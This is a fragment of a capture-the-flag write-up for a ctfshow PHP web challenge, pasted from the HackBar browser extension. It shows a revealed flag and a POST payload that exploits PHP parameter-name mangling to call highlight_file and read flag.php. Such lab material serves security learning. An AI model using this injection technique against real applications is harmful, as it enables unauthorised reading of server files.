 # @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{ef4071a4-899e-4e42-af12-d22171df5a86}";
moz-extension://86b0d461-6cd2-4c89-87c7-c3ba3a79af21/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://3de4c960-24b3-45a4-98f6-cf2229b02b8a.challenge.ctf.show/?num=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
CTF_SHOW=&CTF[SHOW.COM=&fun=highlight_file($_GET[num])